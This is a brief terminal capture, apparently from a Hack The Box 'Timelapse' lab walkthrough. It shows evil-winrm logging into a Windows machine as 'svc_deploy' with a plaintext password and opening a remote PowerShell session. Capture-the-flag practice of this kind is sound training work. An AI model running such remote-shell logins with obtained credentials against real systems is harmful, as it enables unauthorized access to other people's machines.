 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/timelapse]
└──╼ [★]$ evil-winrm -S -i 10.10.11.152 -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV'
Evil-WinRM shell v2.4
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>